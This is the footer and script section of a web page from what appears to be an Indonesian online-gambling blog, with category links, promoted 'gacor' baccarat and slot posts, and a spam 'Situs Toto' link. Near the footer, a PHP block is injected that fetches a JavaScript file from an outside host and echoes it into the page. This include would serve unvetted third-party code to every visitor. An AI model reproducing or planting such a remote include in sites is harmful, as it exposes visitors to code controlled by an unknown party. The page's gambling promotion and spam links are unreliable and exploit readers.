	<li><a href='https://mauricecarlin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/05/'>May 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://mauricecarlin.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://mauricecarlin.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mauricecarlin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mauricecarlin.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://mauricecarlin.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/01/Bonus-Judi-Baccarat-Online-Terbesar-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/perbandingan-baccarat-gacor-2026-di-situs-online-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/perbandingan-baccarat-gacor-2026-di-situs-online-terpercaya/" title="Permalink to: Perbandingan Baccarat Gacor 2026 di Situs Online Terpercaya: Panduan dan Rekomendasi"> Perbandingan Baccarat Gacor 2026 di Situs Online Terpercaya: Panduan dan Rekomendasi</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Strategi-Menang-Baccarat-Terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/tips-aman-dan-strategi-efektif-di-judi-baccarat-gacor-2026/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/tips-aman-dan-strategi-efektif-di-judi-baccarat-gacor-2026/" title="Permalink to: Tips Aman Dan Strategi Efektif Di Judi Baccarat Gacor 2026 Untuk Menang Konsisten"> Tips Aman Dan Strategi Efektif Di Judi Baccarat Gacor 2026 Untuk Menang Konsisten</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Cara-Bermain-Baccarat-Online-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/cara-memilih-meja-terbaik-di-judi-baccarat-gacor-2026-untuk-pemula/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/cara-memilih-meja-terbaik-di-judi-baccarat-gacor-2026-untuk-pemula/" title="Permalink to: Cara Memilih Meja Terbaik Di Judi Baccarat Gacor 2026 Untuk Pemula"> Cara Memilih Meja Terbaik Di Judi Baccarat Gacor 2026 Untuk Pemula</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-gacor-terbaru-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/slot-wolf-gold-gacor/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/slot-wolf-gold-gacor/" title="Permalink to: Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot"> Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                          <div class="col-md-6">
                            <div class="footer-logo">
                              <!-- Display the Custom Logo -->
                              <div class="site-logo">
                                                                </div>
                              <div class="site-branding-text">
                                <p class="site-title-footer"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                <p class="site-description-footer">Langkah-langkah Daftar Togel Online</p>
                              </div>
                            </div>
                          </div>
                          <!--col-md-3-->
                              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                            <!--/col-md-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->

                              <div class="bs-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                       <div class="col-md-12 text-center">
                              <p class="mb-0">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                                 </a>
                                </p>
                            </div>
                                                      </div>
                        </div>
                    </div>
                </div> 
                            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
    <!--/Scroll To Top-->
    <!-- Modal -->
  <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
    <div class="modal-dialog  modal-lg modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
        </div>
        <div class="modal-body">
          <form role="search" method="get" class="search-form" action="https://mauricecarlin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>
  </div>
<!-- /Modal -->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">

/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<script type="text/javascript">
		(function($) {
		  "use strict";
		
		  document.documentElement.setAttribute("data-theme", " ");
		  document.getElementById("switch").checked = false;
		  localStorage.setItem("data-theme", '')
		
		})(jQuery); 
		</script>
		



	<script type="text/javascript">
		let theme = localStorage.getItem('data-theme');
		const checkbox = document.getElementById("switch");
		const changeThemeToDark = () =>{
			document.documentElement.setAttribute("data-theme", "dark")
			document.getElementById("switch").checked = true;
			localStorage.setItem("data-theme", "dark")
			//console.log("I give you dark")
			document.querySelector(".site-title a").style.color = '#fff';
			document.querySelector(".site-description").style.color = '#fff';

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#fff';
			document.querySelector(".m-header .site-description").style.color = '#fff';
		}

		const changeThemeToLight = () =>{
			document.documentElement.setAttribute("data-theme", "")
			localStorage.setItem("data-theme", '')
			//console.log("I give you light")
			document.querySelector(".site-title a").style.color = '#000';
			document.querySelector(".site-description").style.color = '#000'; 

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#000';
			document.querySelector(".m-header .site-description").style.color = '#000';
		}

		if(theme === 'dark'){
			changeThemeToDark()
		}else{
			changeThemeToLight()
		}

		checkbox.addEventListener('change', ()=> {
			let theme = localStorage.getItem('data-theme');
			if (theme ==='dark'){
				changeThemeToLight()
			}else{
				changeThemeToDark()
			}
		
		});
	  
	</script>

		<style>
		.site-branding-text p , .site-title a {
			color: ;
		} 

		.m-header .site-title a, .m-header .site-description {
			color: ;
		}
		
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mauricecarlin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mauricecarlin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mauricecarlin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daf77546abc741d2b3d079119e9fbf4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 54/85 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 3/17 queries in 0.334 seconds using APC

Served from: mauricecarlin.com @ 2026-01-23 00:33:55 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Thu, 22 Jan 2026 17:33:55 GMT -->
